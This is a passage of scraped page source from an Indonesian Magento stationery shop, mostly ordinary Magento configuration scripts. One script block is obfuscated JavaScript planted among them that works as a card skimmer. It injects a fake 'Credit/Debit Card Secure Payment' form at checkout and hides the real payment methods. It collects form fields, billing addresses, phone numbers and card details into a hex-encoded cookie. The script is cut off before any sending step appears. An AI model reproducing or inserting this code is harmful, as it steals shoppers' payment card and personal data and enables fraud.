                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationerymurah.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationerymurah.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationerymurah.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationerymurah.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationerymurah.id\/","minicartMaxItemsVisible":5,"websiteId":"23","maxItemsToDisplay":10,"storeId":"23","storeGroupId":"23","customerLoginUrl":"https:\/\/www.stationerymurah.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL3BlcmFib3Qta2FudG9yLWRhbi1zZWtvbGFoL21lamEta2FudG9yL21lamEtc2FtcGluZy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationerymurah.id\/captcha\/refresh\/","isRequired":false,"timestamp":1762838162}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 